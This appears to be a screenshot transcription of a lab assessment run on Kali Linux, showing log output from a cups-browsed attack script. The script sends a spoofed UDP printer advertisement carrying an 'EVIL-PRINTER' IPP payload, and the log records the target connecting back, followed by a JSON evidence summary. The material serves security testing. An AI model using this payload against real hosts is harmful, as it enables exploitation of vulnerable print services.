 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:47
benjamin@kali: ~/cups-browsed-assessment
Session Actions Edit View Help
2026-11-16 16:34:19,763 INFO [basic] sending UDP 10.13.37.1:0 → 10.13.37.10:
631 (94 bytes) src_spoofed=False
2026-11-16 16:34:19,763 DEBUG payload: b'0 3 ipp://10.13.37.1:16311/printers/
EVIL-PRINTER "Attacker Controlled" "Totally Legit Printer"'
/usr/lib/python3/dist-packages/scapy/sendrecv.py:485: SyntaxWarning: 'iface'
has no effect on L3 I/O send(). For multicast/link-local see https://scapy.re
adthedocs.io/en/latest/usage.html#multicast
  warnings.warn(
2026-11-16 16:34:19,792 WARNING >>> VICTIM CALLBACK: 10.13.37.10 connected an
d issued Get-Printer-Attributes (request-id=440) <<<
2026-11-16 16:34:19,797 WARNING >>> VICTIM CALLBACK: 10.13.37.10 connected an
d issued Get-Printer-Attributes (request-id=441) <<<
2026-11-16 16:34:19,798 INFO waiting up to 15s for the victim to connect back
...
2026-11-16 16:34:35,331 INFO wrote 28 packets to pcap_files/attack_variant1_b
asic_kali.pcap
2026-11-16 16:34:35,331 WARNING RESULT: victim DID connect back to the attack
er-advertised printer -- insecure discovery confirmed (2 callback event(s))
2026-11-16 16:34:35,333 INFO wrote run summary to evidence/attack_variant1_ka
li_summary.json
{
  "variant": "basic",
  "target_ip": "10.13.37.10",
  "attacker_ip": "10.13.37.1",
  "packets_sent": 1,
  "callback_observed": true,
  "callback_events": [
    {
      "peer_ip": "10.13.37.10",
      "peer_port": 40882,
      "timestamp": 1794843259.7931764,
      "operation": "Get-Printer-Attributes",
      "request_id": 440,
      "raw_len": 186
    },
    {
      "peer_ip": "10.13.37.10",
      "peer_port": 40896,
      "timestamp": 1794843259.7987282,
      "operation": "Get-Printer-Attributes",
      "request_id": 441,
      "raw_len": 178
    }
  ]
}
KALI
Right Ctrl